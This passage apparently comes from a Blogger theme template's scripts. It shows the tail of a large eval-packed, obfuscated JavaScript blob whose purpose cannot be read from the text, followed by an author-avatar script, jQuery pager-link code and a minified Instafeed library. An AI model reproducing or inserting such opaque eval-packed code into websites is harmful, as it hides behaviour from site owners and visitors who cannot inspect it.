a\\v\\a\\C\\a\\k\\a\\f\\a\\b\\c\\a\\b\\b\\a\\f\\a\\18\\a\\b\\u\\a\\f\\a\\1a\\a\\w\\a\\D\\a\\m\\a\\u\\a\\D\\a\\H\\a\\k\\a\\f\\a\\b\\g\\a\\k\\a\\v\\a\\P\\a\\u\\a\\D\\a\\11\\a\\f\\a\\i\\a\\k\\a\\v\\a\\P\\a\\k\\a\\z\\a\\f\\a\\x\\a\\u\\a\\P\\a\\k\\a\\f\\a\\x\\a\\k\\a\\m\\a\\13\\a\\m\\a\\m\\a\\z\\a\\u\\a\\R\\a\\H\\a\\m\\a\\k\\a\\f\\a\\Z\\a\\u\\a\\P\\a\\m\\a\\i\\a\\f\\a\\z\\a\\k\\a\\t\\a\\f\\a\\u\\a\\11\\a\\f\\a\\u\\a\\D\\a\\D\\a\\k\\a\\z\\a\\b\\V\\a\\b\\W\\a\\b\\X\\a\\b\\h\\a\\f\\a\\C\\a\\w\\a\\z\\a\\k\\a\\f\\a\\v\\a\\z\\a\\z\\a\\f\\a\\b\\X\\a\\v\\a\\m\\a\\i\\a\\f\\a\\m\\a\\C\\a\\R\\a\\f\\a\\u\\a\\m\\a\\k\\a\\C\\a\\f\\a\\u\\a\\D\\a\\f\\a\\K\\a\\w\\a\\x\\a\\m\\a\\L\\a\\w\\a\\D\\a\\m\\a\\k\\a\\D\\a\\m\\a\\f\\a\\x\\a\\H\\a\\C\\a\\C\\a\\v\\a\\z\\a\\15\\a\\f\\a\\K\\a\\w\\a\\x\\a\\m\\a\\P\\a\\v\\a\\m\\a\\k\\a\\f\\a\\i\\a\\k\\a\\u\\a\\11\\a\\i\\a\\m\\a\\f\\a\\L\\a\\w\\a\\C\\a\\f\\a\\C\\a\\v\\a\\12\\a\\f\\a\\b\\U\\a\\w\\a\\u\\a\\D\\a\\f\\a\\D\\a\\w\\a\\f\\a\\K\\a\\m\\a\\m\\a\\u\\a\\m\\a\\t\\a\\k\\a\\f\\a\\x\\a\\t\\a\\u\\a\\L\\a\\k\\a\\f\\a\\L\\a\\v\\a\\m\\a\\k\\a\\11\\a\\w\\a\\z\\a\\15\\a\\f\\a\\L\\a\\v\\a\\m\\a\\k\\a\\f\\a\\k\\a\\t\\a\\k\\a\\C\\a\\f\\a\\C\\a\\v\\a\\12\\a\\K\\a\\w\\a\\x\\a\\m\\a\\f\\a\\v\\a\\t\\a\\m\\a\\k\\a\\z\\a\\D\\a\\v\\a\\m\\a\\k\\a\\f\\a\\u\\a\\C\\a\\11\\a\\z\\a\\f\\a\\x\\a\\m\\a\\z\\a\\u\\a\\K\\a\\b\\V\\a\\m\\a\\C\\a\\t\\a\\b\\W\\a\\v\\a\\11\\a\\x\\a\\c\\a\\f\\a\\i\\a\\m\\a\\m\\a\\K\\a\\f\\a\\B\\a\\z\\a\\v\\a\\C\\a\\k\\a\\f\\a\\b\\17\\a\\H\\a\\t\\a\\f\\a\\f\\a\\K\\a\\b\\Q\\a\\b\\S\\a\\f\\a\\P\\a\\u\\a\\x\\a\\K\\a\\t\\a\\v\\a\\15\\a\\f\\a\\x\\a\\m\\a\\15\\a\\t\\a\\k\\a\\f\\a\\x\\a\\H\\a\\R\\a\\x\\a\\m\\a\\z\\a\\f\\a\\P\\a\\k\\a\\B\\a\\v\\a\\H\\a\\t\\a\\m\\a\\D\\a\\w\\a\\u\\a\\C\\a\\v\\a\\11\\a\\k\\a\\f\\a\\u\\a\\B\\a\\z\\a\\v\\a\\C\\a\\k\\a\\c\\a\\f\\a\\x\\a\\c\\a\\b\\c\\a\\M\\a\\M\\a\\f\\a\\H\\a\\t\\a\\f\\a\\b\\16\\a\\b\\b\\a\\M\\a\\f\\a\\u\\a\\C\\a\\11\\a\\H\\a\\z\\a\\t\\a\\f\\a\\L\\a\\w\\a\\D\\a\\m\\a\\v\\a\\u\\a\\D\\a\\x\\a\\b\\E\\a\\m\\a\\i\\a\\H\\a\\C\\a\\R\\a\\x\\a\\f\\a\\L\\a\\H\\a\\z\\a\\z\\a\\k\\a\\D\\a\\m\\a\\f\\a\\b\\S\\a\\k\\a\\L\\a\\f\\a\\b\\f\\a\\w\\a\\14\\a\\f\\a\\B\\a\\t\\a\\w\\a\\w\\a\\z\\a\\f\\a\\z\\a\\v\\a\\D\\a\\P\\a\\w\\a\\C\\a\\f\\a\\b\\e\\a\\L\\a\\m\\a\\f\\a\\c\\a\\b\\b\\a\\M\\a\\f\\a\\i\\a\\G\\a\\f\\a\\x\\a\\m\\a\\z\\a\\12\\a\\f\\a\\L\\a\\i\\a\\w\\a\\K\\a\\f\\a\\b\\A\\a\\k\\a\\K\\a\\f\\a\\D\\a\\H\\a\\C\\a\\K\\a\\w\\a\\x\\a\\m\\a\\x\\a\\c\\a\\f\\a\\K\\a\\w\\a\\x\\a\\m\\a\\m\\a\\u\\a\\m\\a\\t\\a\\k\\a\\f\\a\\K\\a\\L\\a\\C\\a\\f\\a\\13\\a\\H\\a\\11\\a\\f\\a\\m\\a\\k\\a\\z\\a\\C\\a\\f\\a\\R\\a\\t\\a\\w\\a\\L\\a\\10\\a\\f\\a\\m\\a\\k\\a\\12\\a\\m\\a\\f\\a\\i\\a\\m\\a\\C\\a\\t\\a\\f\\a\\b\\17\\a\\H\\a\\D\\a\\f\\a\\b\\X\\a\\v\\a\\15\\a\\f\\a\\13\\a\\K\\a\\z\\a\\f\\a\\C\\a\\w\\a\\D\\a\\m\\a\\i\\a\\r\\a\\f\\a\\P\\a\\v\\a\\15\\a\\f\\a\\b\\X\\a\\v\\a\\z\\a\\f\\a\\P\\a\\v\\a\\15\\a\\x\\a\\m\\a\\z\\a\\f\\a\\m\\a\\z\\a\\m\\a\\P\\a\\f\\a\\b\\T\\a\\k\\a\\R\\a\\f\\a\\i\\a\\b\\16\\a\\f\\a\\x\\a\\K\\a\\v\\a\\D\\a\\f\\a\\b\\17\\a\\v\\a\\D\\a\\f\\a\\R\\a\\z\\a\\f\\a\\L\\a\\w\\a\\D\\a\\m\\a\\k\\a\\D\\a\\m\\a\\c\\a\\f\\a\\11\\a\\k\\a\\m\\a\\1b\\a\\t\\a\\k\\a\\C\\a\\k\\a\\D\\a\\m\\a\\x\\a\\18\\a\\15\\a\\b\\W\\a\\v\\a\\11\\a\\b\\f\\a\\v\\a\\C\\a\\k\\a\\f\\a\\11\\a\\k\\a\\m\\a\\1b\\a\\t\\a\\k\\a\\C\\a\\k\\a\\D\\a\\m\\a\\18\\a\\15\\a\\b\\Q\\a\\P\\a\\f\\a\\z\\a\\k\\a\\f\\a\\L\\a\\w\\a\\C\\a\\C\\a\\k\\a\\D\\a\\m\\a\\v\\a\\H\\a\\m\\a\\i\\a\\w\\a\\z\\a\\c\\a\\f\\a\\L\\a\\w\\a\\C\\a\\C\\a\\k\\a\\D\\a\\m\\a\\v\\a\\H\\a\\m\\a\\i\\a\\w\\a\\z\\a\\f\\a\\L\\a\\w\\a\\C\\a\\C\\a\\k\\a\\D\\a\\m\\a\\x\\a\\f\\a\\L\\a\\H\\a\\x\\a\\m\\a\\w\\a\\C\\a\\b\\E\\a\\m\\a\\12\\a\\m\\a\\f\\a\\m\\a\\v\\a\\z\\a\\11\\a\\k\\a\\m\\a\\f\\a\\b\\E\\a\\R\\a\\t\\a\\v\\a\\D\\a\\10\\a\\f\\a\\Y\\a\\H\\a\\w\\a\\m\\a\\k\\a\\1b\\a\\D\\a\\P\\a\\f\\a\\Z\\a\\u\\a\\D\\a\\P\\a\\w\\a\\Z\\a\\f\\a\\Z\\a\\Z\\a\\Z\\a\\f\\a\\m\\a\\i\\a\\k\\a\\C\\a\\k\\a\\12\\a\\K\\a\\w\\a\\x\\a\\k\\a\\f\\a\\x\\a\\k\\a\\v\\a\\z\\a\\L\\a\\i\\a\\f\\a\\Z\\a\\z\\a\\v\\a\\K\\a\\K\\a\\k\\a\\z\\a\\f\\a\\R\\a\\12\\a\\f\\a\\11\\a\\k\\a\\m\\a\\1b\\a\\t\\a\\k\\a\\C\\a\\k\\a\\D\\a\\m\\a\\x\\a\\18\\a\\15\\a\\1a\\a\\t\\a\\v\\a\\x\\a\\x\\a\\b\\f\\a\\v\\a\\C\\a\\k\\a\\f\\a\\x\\a\\k\\a\\K\\a\\v\\a\\z\\a\\v\\a\\m\\a\\w\\a\\z\\a\\f\\a\\t\\a\\v\\a\\R\\a\\k\\a\\t\\a\\f\\a\\z\\a\\k\\a\\C\\a\\w\\a\\14\\a\\k\\a\\b\\g\\a\\k\\a\\t\\a\\v\\a\\m\\a\\k\\a\\P\\a\\b\\S\\a\\H\\a\\K\\a\\t\\a\\u\\a\\L\\a\\v\\a\\m\\a\\k\\a\\x\\a\\b\\E\\a\\m\\a\\i\\a\\H\\a\\C\\a\\R\\a\\x\\a\\f\\a\\z\\a\\k\\a\\x\\a\\H\\a\\t\\a\\m\\a\\x\\a\\f\\a\\b\\c\\a\\b\\s\\a\\b\\b\\a\\f\\a\\f\\a\\z\\a\\k\\a\\K\\a\\t\\a\\u\\a\\k\\a\\x\\a\\f\\a\\m\\a\\15\\a\\K\\a\\k\\a\\f\\a\\x\\a\\L\\a\\z\\a\\w\\a\\t\\a\\t\\a\\u\\a\\D\\a\\11\\a\\f\\a\\15\\a\\k\\a\\v\\a\\z\\a\\f\\a\\C\\a\\k\\a\\P\\a\\u\\a\\v\\a\\f\\a\\P\\a\\v\\a\\m\\a\\k\\a\\c\\a\\f\\a\\m\\a\\z\\a\\H\\a\\k\\a\\f\\a\\K\\a\\H\\a\\R\\a\\t\\a\\u\\a\\x\\a\\i\\a\\k\\a\\P\\a\\f\\a\\B\\a\\v\\a\\t\\a\\x\\a\\k\\a\\f\\a\\K\\a\\z\\a\\u\\a\\D\\a\\m\\a\\b\\g\\a\\k\\a\\t\\a\\v\\a\\m\\a\\k\\a\\P\\a\\b\\h\\a\\v\\a\\R\\a\\k\\a\\t\\a\\x\\a\\b\\E\\a\\m\\a\\i\\a\\H\\a\\C\\a\\R\\a\\x\\a\\f\\a\\m\\a\\15\\a\\K\\a\\k\\a\\w\\a\\B\\a\\f\\a\\m\\a\\i\\a\\H\\a\\C\\a\\R\\a\\D\\a\\v\\a\\u\\a\\t\\a\\f\\a\\H\\a\\D\\a\\P\\a\\k\\a\\B\\a\\u\\a\\D\\a\\k\\a\\P\\a\\f\\a\\K\\a\\v\\a\\z\\a\\x\\a\\k\\a\\b\\Q\\a\\D\\a\\m\\a\\f\\a\\x\\a\\b\\b\\a\\M\\a\\M\\a\\f\\a\\B\\a\\z\\a\\v\\a\\C\\a\\k\\a\\R\\a\\w\\a\\z\\a\\P\\a\\k\\a\\z\\a\\f\\a\\R\\a\\K\\a\\f\\a\\R\\a\\t\\a\\w\\a\\11\\a\\x\\a\\K\\a\\w\\a\\m\\a\\f\\a\\Z\\a\\i\\a\\u\\a\\t\\a\\k\\a\\f\\a\\C\\a\\v\\a\\12\\a\\z\\a\\k\\a\\x\\a\\H\\a\\t\\a\\m\\a\\x\\a\\f\\a\\x\\a\\i\\a\\w\\a\\Z\\a\\z\\a\\k\\a\\L\\a\\k\\a\\D\\a\\m\\a\\L\\a\\w\\a\\C\\a\\C\\a\\k\\a\\D\\a\\m\\a\\x\\a\\f\\a\\L\\a\\v\\a\\m\\a\\L\\a\\i\\a\\f\\a\\x\\a\\b\\s\\a\\r\\a\\f\\a\\x\\a\\G\\a\\M\\a\\M\\a\\f\\a\\C\\a\\C\\a\\b\\U\\a\\m\\a\\b\\t\\a\\C\\a\\i\\a\\b\\t\\a\\b\\s\\a\\R\\a\\b\\k\\a\\f\\a\\b\\o\\a\\b\\k\\a\\b\\c\\a\\t\\a\\m\\a\\b\\X\\a\\z\\a\\b\\t\\a\\b\\d\\a\\12\\a\\b\\Q\\a\\f\\a\\z\\a\\k\\a\\t\\a\\v\\a\\m\\a\\k\\a\\P\\a\\f\\a\\13\\a\\13\\a\\13\\a\\13\\a\\13\\a\\13\\a\\13\\a\\13\\a\\1b\\a\\B\\a\\w\\a\\f\\a\\D\\a\\v\\a\\C\\a\\k\\a\\f\\a\\b\\x\\a\\G\\a\\b\\A\\a\\C\\a\\b\\U\\a\\12\\a\\10\\a\\Z\\a\\C\\a\\b\\e\\a\\M\\a\\f\\a\\x\\a\\C\\a\\v\\a\\t\\a\\t\\a\\f\\a\\u\\a\\L\\a\\w\\a\\D\\a\\f\\a\\v\\a\\t\\a\\m\\a\\f\\a\\z\\a\\k\\a\\C\\a\\w\\a\\14\\a\\k\\a\\b\\V\\a\\m\\a\\C\\a\\t\\a\\b\\W\\a\\v\\a\\11\\a\\f\\a\\k\\a\\z\\a\\z\\a\\w\\a\\z\\a\\f\\a\\B\\a\\w\\a\\H\\a\\D\\a\\P\\a\\f\\a\\x\\a\\i\\a\\w\\a\\Z\\a\\z\\a\\k\\a\\L\\a\\k\\a\\D\\a\\m\\a\\K\\a\\w\\a\\x\\a\\m\\a\\x\\a\\r\\a\\f\\a\\x\\a\\i\\a\\w\\a\\Z\\a\\b\\g\\a\\v\\a\\D\\a\\P\\a\\w\\a\\C\\a\\b\\Q\\a\\C\\a\\11\\a\\f\\a\\t\\a\\v\\a\\x\\a\\m\\a\\b\\Q\\a\\D\\a\\P\\a\\k\\a\\12\\a\\b\\e\\a\\B\\a\\f\\a\\b\\U\\a\\K\\a\\11\\a\\f\\a\\w\\a\\D\\a\\t\\a\\w\\a\\v\\a\\P\\a\\f\\a\\C\\a\\15\\a\\L\\a\\w\\a\\D\\a\\m\\a\\k\\a\\D\\a\\m\\a\\f\\a\\D\\a\\H\\a\\t\\a\\t\\a\\f\\a\\t\\a\\w\\a\\L\\a\\v\\a\\m\\a\\u\\a\\w\\a\\D\\a\\f\\a\\z\\a\\k\\a\\t\\a\\v\\a\\m\\a\\k\\a\\P\\a\\b\\E\\a\\z\\a\\k\\a\\x\\a\\H\\a\\t\\a\\m\\a\\x\\a\\b\\E\\a\\t\\a\\v\\a\\R\\a\\k\\a\\t\\a\\x\\a\\b\\E\\a\\m\\a\\i\\a\\H\\a\\C\\a\\R\\a\\x\\a\\f\\a\\R\\a\\12\\a\\x\\a\\t\\a\\u\\a\\P\\a\\k\\a\\z\\a\\f\\a\\m\\a\\z\\a\\15\\a\\f\\a\\z\\a\\k\\a\\B\\a\\f\\a\\P\\a\\w\\a\\B\\a\\w\\a\\t\\a\\t\\a\\w\\a\\Z\\a\\f\\a\\18\\a\\t\\a\\w\\a\\11\\a\\11\\a\\k\\a\\z\\a\\f\\a\\b\\W\\a\\k\\a\\C\\a\\K\\a\\t\\a\\v\\a\\m\\a\\k\\a\\x\\a\\f\\a\\u\\a\\D\\a\\t\\a\\u\\a\\D\\a\\k\\a\\f\\a\\L\\a\\z\\a\\k\\a\\v\\a\\m\\a\\k\\a\\b\\A\\a\\H\\a\\C\\a\\C\\a\\v\\a\\z\\a\\15\\a\\13\\a\\D\\a\\P\\a\\b\\W\\a\\i\\a\\H\\a\\C\\a\\R\\a\\f\\a\\B\\a\\w\\a\\D\\a\\m\\a\\f\\a\\x\\a\\u\\a\\19\\a\\k\\a\\f\\a\\u\\a\\D\\a\\i\\a\\k\\a\\z\\a\\u\\a\\m\\a\\f\\a\\f\\a\\L\\a\\w\\a\\t\\a\\w\\a\\z\\a\\f\\a\\b\\c\\a\\b\\c\\a\\b\\c\\a\\f\\a\\14\\a\\u\\a\\x\\a\\u\\a\\R\\a\\u\\a\\t\\a\\u\\a\\m\\a\\15\\a\\f\\a\\14\\a\\u\\a\\x\\a\\u\\a\\R\\a\\t\\a\\k\\a\\f\\a\\w\\a\\K\\a\\v\\a\\L\\a\\u\\a\\m\\a\\15\\a\\f\\a\\b\\W\\a\\i\\a\\k\\a\\C\\a\\k\\a\\b\\r\\a\\K\\a\\w\\a\\x\\a\\k\\1h\\1g\\1h\\1h\\1g\\1h\\a\\B\\a\\z\\a\\w\\a\\C\\a\\1a\\a\\i\\a\\v\\a\\z\\a\\1a\\a\\w\\a\\P\\a\\k\\1h\\1g\\1h\\a\\z\\a\\k\\a\\K\\a\\t\\a\\v\\a\\L\\a\\k\\1h\\1g\\1h\\a\\b\\B\\a\\Z\\a\\n\\1h\\1g\\1h\\a\\b\\B\\a\\R\\1h\\1g\\1h\\a\\11\\1h\\1e\\1o\\b\\10\\1f\\b\\I\\1f\\b\\M\\1g\\b\\J\\1g\\b\\m\\1g\\b\\H\\1g\\b\\D\\1g\\b\\N\\1d\\1l\\b\\D\\1n\\b\\I\\1f\\b\\m\\1d\\1l\\b\\L\\1f\\b\\m\\1O\\b\\J\\1A\\b\\v\\1c\\V\\1e\\1B\\b\\D\\1f\\b\\14\\1f\\b\\m\\1y\\b\\J\\1d\\1d\\1d\\1r\\1f\\1f\\b\\m\\1n\\b\\m\\1P\\b\\J\\1d\\1S\\b\\1b\\1A\\b\\O\\1c\\b\\v\\1c\\T\\1e\\1e\\1f\\b\\m\\1r\\b\\Y\\1d\\1B\\b\\m\\1F\\b\\Z\\1f\\b\\12\\1d\\1d\\1m\\1o\\b\\P\\1f\\1M\\b\\v\\1c\\V\\1e\\1c\\b\\v\\1c\\U\\1e\\1e\\1f\\1y\\1N\\1y\\1g\\b\\O\\1d\\1d\\1l\\b\\R\\1f\\b\\m\\1v\\1v\\1d\\1l\\b\\N\\1c\\b\\D\\1f\\b\\m\\1d\\1e\\1n\\b\\H\\1c\\b\\m\\1e\\y\\y\\b\\D\\1f\\b\\m\\1d\\1m\\1o\\b\\H\\1n\\1c\\b\\I\\1f\\b\\D\\1d\\1l\\b\\L\\1s\\b\\N\\1c\\b\\D\\1e\\1m\\1e\\1o\\b\\D\\1n\\b\\I\\1f\\1d\\1l\\b\\L\\1s\\b\\v\\1c\\X\\1e\\1m\\1o\\b\\m\\1n\\b\\1m\\1o\\b\\R\\1f\\b\\m\\1v\\1v\\1d\\1l\\b\\P\\1f\\b\\H\\1c\\b\\m\\1e\\1d\\1l\\b\\M\\1n\\b\\M\\1c\\b\\v\\1c\\U\\1e\\1e\\1f\\b\\15\\1s\\b\\18\\1f\\b\\v\\1c\\16\\1e\\1r\\b\\D\\1f\\b\\m\\1d\\1r\\b\\v\\1c\\16\\1e\\1g\\b\\v\\1c\\17\\1e\\1d\\1g\\b\\H\\1c\\b\\m\\1e\\1d\\1m\\1m\\1o\\b\\L\\1s\\b\\M\\1m\\1f\\b\\v\\1c\\W\\1e\\1g\\b\\1a\\1g\\Q\\W\\1g\\b\\v\\1c\\S\\1e\\1c\\b\\v\\1c\\Q\\1e\\1e\\1f\\b\\v\\1c\\b\\1e\\1d\\1g\\W\\1g\\1l\\1m\\1d\\1d","\\y","\\u\\t\\p\\l\\w","\\y\\y\\y\\y\\y\\y\\y\\y\\y\\y\\i\\S\\b\\y\\i\\Q\\Q\\y\\i\\X\\E\\y\\i\\S\\G\\y\\i\\Q\\H\\y\\i\\Q\\W\\y\\i\\Q\\X\\y\\i\\U\\T\\y\\i\\S\\F\\y\\i\\X\\V\\y\\i\\Q\\F\\y\\i\\S\\E\\y\\i\\Q\\17\\y\\i\\Q\\16\\y\\i\\S\\H\\y\\i\\U\\E\\y\\i\\U\\b\\y\\i\\S\\Q\\y\\i\\U\\17\\y\\i\\U\\I\\y\\i\\X\\S\\y\\i\\X\\Q\\y\\i\\Q\\I\\y\\i\\U\\16\\y\\i\\U\\U\\y\\i\\U\\G\\y\\i\\U\\H\\y\\i\\T\\G\\y\\i\\T\\F\\y\\i\\S\\S\\y\\i\\X\\T\\y\\i\\Q\\G\\y\\i\\Q\\E\\y\\i\\X\\W\\y\\i\\U\\S\\y\\i\\S\\W\\y\\i\\X\\F\\y\\i\\X\\G\\y\\i\\U\\V\\y\\i\\U\\Q\\y\\i\\X\\b\\y\\i\\X\\X\\y\\i\\X\\16\\y\\i\\U\\X\\y\\i\\U\\F\\y\\i\\V\\b\\y\\i\\X\\U\\y\\i\\X\\17\\y\\i\\V\\Q\\y\\i\\V\\T\\y\\i\\X\\D\\y\\i\\V\\S\\y\\i\\T\\V\\y\\i\\S\\T\\y\\i\\V\\17\\y\\i\\V\\V\\y\\i\\V\\16\\y\\i\\V\\U\\y\\i\\U\\D\\y\\i\\V\\G\\y\\i\\S\\V\\y\\i\\V\\D\\y\\i\\S\\U\\y\\i\\V\\X\\y\\i\\V\\H\\y\\i\\V\\I\\y\\i\\T\\Q\\y\\i\\V\\E\\y\\i\\Q\\U\\y\\i\\T\\b\\y\\i\\T\\T\\y\\1p\\W\\i\\e\\b\\W\\b\\i\\S\\y\\i\\V\\F\\y\\i\\Q\\b\\y\\i\\T\\W\\y\\i\\T\\U\\y\\i\\S\\X\\y\\i\\S\\16\\y\\1p\\W\\i\\V\\h\\d\\X\\y\\i\\T\\16\\y\\i\\T\\17\\y\\i\\T\\X\\y\\i\\S\\17\\y\\i\\T\\D\\y\\i\\T\\S\\y\\i\\Q\\V\\y\\i\\T\\E\\y\\i\\S\\D\\y\\1p\\W\\i\\e\\b\\W\\b\\i\\T\\y\\i\\Q\\D\\y\\i\\T\\I\\y\\i\\S\\I\\y\\1p\\W\\i\\e\\b\\W\\b\\i\\V\\y\\h\\x\\o\\f\\w\\l\\s\\o\\y\\1p\\W\\i\\e\\b\\W\\b\\i\\Q\\y\\i\\Q\\S\\y\\r\\g\\w\\x\\r\\o\\y\\1p\\W\\i\\e\\b\\W\\b\\i\\b\\y\\1p\\W\\i\\e\\b\\W\\b\\i\\U\\y\\10\\w\\r\\l\\o\\j\\y\\l\\h\\y\\A\\k\\l\\p\\g\\y\\Q\\17\\y\\w\\s\\10\\w\\r\\l\\o\\j\\y\\S\\U\\y\\i\\Q\\T\\y\\g\\z\\c\\p\\y\\z\\c\\r\\y\\t\\c\\r\\u\\g\\L\\o\\w\\y\\o\\g\\A\\y\\11\\g\\j\\H\\i\\t\\y\\S\\T\\y\\i\\T\\H\\y\\U\\Q\\y\\Q\\T\\T","","\\h\\r\\s\\q\\E\\k\\c\\r\\E\\s\\e\\g","\\r\\g\\t\\p\\c\\f\\g","\\a\\A\\1r","\\a\\d","\\j"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x64|x63|x65|x66|x78|x67|x68|x69|x6A|x6B|x6E|x6C|x6D|x72|x6F|x70|x73|x71|x74|x75|x7C|x76|x77|x79|x7A|x41|x43|x42|x44|x45|x46|x47|x48|x49|x4A|x4B|x4C|x4D|x32|x4E|x33|x35|x36|x34|x30|x37|x4F|x50|x53|x52|x51|x54|x55|x56|x38|x39|x57|x59|x5A|x58|x5B|x29|x5D|x28|x2C|x22|_0x7026x3|_0xa870|_0x7026x5|x7B|x7D|x3D|x3B|x5F|_0x7026x4|x2B|x20|return|_0x7026x2|x2D|function|_0x7026x1|x2F|_0x7026x6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|125'.split('|'),0,{}))

 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Previous Posts</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Next Posts →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return 